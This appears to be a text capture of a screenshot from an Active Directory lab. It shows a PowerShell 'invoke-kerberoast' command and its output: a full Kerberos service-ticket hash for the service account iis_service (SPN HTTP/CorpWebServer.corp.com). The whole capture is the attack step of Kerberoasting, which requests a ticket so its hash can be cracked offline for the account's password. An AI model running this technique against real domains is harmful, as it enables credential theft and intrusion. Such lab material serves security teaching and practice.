 PS C:\Tools\active_directory> invoke-kerberoast
TicketByteHexStream  :
Hash                 : $krb5tgs$HTTP/CorpWebServer.corp.com:1571653B99299E4D6442914428396595$E5401D3D14E3873E79874B64F36165090521BB12473E406972
5A6D21B8CBB0B63BDD3183A06CC1B6E3F3F8C4AF8DDF59E8AF274F6C0A4D67F1B9E7FCFE5EF4574E0443DEC5554D50D3DE06713392A4830D377999D2
F7D3304BD8845DB00D35A7EDE44D1209BD46AC0BE9B65EF2E02C60BF9CECE0D36CCB4F4844D7E36399C5C64EC5CF2B91AB52C61AE46662DD5FA808D1
9BE48DD948351EBCAC46813198F874EEB719F7C84931CA978442DCD58A76A24E8194E94464351EB5FACFEBA5A020AF91DABD624892B5C588A2A84D6D
6AC11DE6381289F70F40F1E36AFC866B335498548D45826C629F5A4D85912086545BCB57A5F07DAB1B8F5FBD6DDDECCC656BACDBECA8C7280BD9C9BD
F1B665D53F0D80D9A5F38E7EEDC0799F6EE26BFE302A62025E3B4525928FA4D3C2C2C9170C5322959B45251E2287EFC9A22E25581B012057E9F0B15A
7A12455425F1491C9E98EA1989F96ED830E616772AADDC98759630F71CBD3E9EE0FB89C04186BFA8A8ADBD5551F28EF0BA745A39CC3A9A108DF34197
5E18B12C4BFD3CF493EAD408CD043BC239CEA71C0B4CFEDEAAE2713D921B21D5CFF1FB01B1FE330037A2D3A50578B2ABC95B12435CBA8116FCFB89E7
A2DD481CA6F6A80B70E7367B400CDDC8D863C73E2A32429BC60E4AA91CA010125FAAA0FE7C8B274478BE1BD4B99FA864B896C0135A3F112EB7B6EA15
1FD6ECB02320C8375E1993B1F69C9279975DE9279CD1591412C438FD1ACF74A08550483057DCE0FCB913FD1061F42992BBD7EE0F29E45A66AED56CFF
75D79E124B81E74A4C34C9FE387E15984281C0AA5982EA3D8FE80CFFFB8060A97C1A5A721BE1BED33AFDB6B29A52FB79D3A5DC0D3CF796F991E63BE7
6B662C4C49011D76BDA90A49DCD515D0E981262C092B079B7BB4235CF48052413DF00F500717F35362F687F15E6F6DBF7EC50CC87381519B54D83F65
9B2163108736A65A5D74717F4902120F1384311EF411948C3FA9B0076AB2994E25BC644C43B54A0B6201AB3C7E6B8911E609EE6B70A54F71149D325F
B41164FDB077589544464A9A2D6722325B6FDEBFAEDD03E123D1FC654CF8F0CD38C9BEEE1CE7436D0FCDC8AEC21EAAFA62610F3CD80BBA6058589994
4DF0989A62FFB1691E8B787FD362EC365E5326A65B10CC4BC2EE1890F8BA3D5C6FBF8124F2532A64AE0AD511194650A81CC23252C4E6D59DB757313B
C014BA54355C959EB611AB5047DF5B5E5B3F6BDB06DD73EAA9BFBFC5DD2303549D00C903E606CAD3AF5778D74F69DF8497E80A4960CFAB366D0FE62F
D9455C4F05E0FAFC4E49A0A1041FB23620CCFECFF55FC6099BF78947D0D4001A87AAEDA37C90FC289B2B02D6C51C366ED59E3723C6ABE9DED899A320
BA92120121611DE0
SamAccountName       : iis_service
DistinguishedName    : CN=iis_service,OU=ServiceAccounts,OU=CorpUsers,DC=corp,DC=com
ServicePrincipalName : HTTP/CorpWebServer.corp.com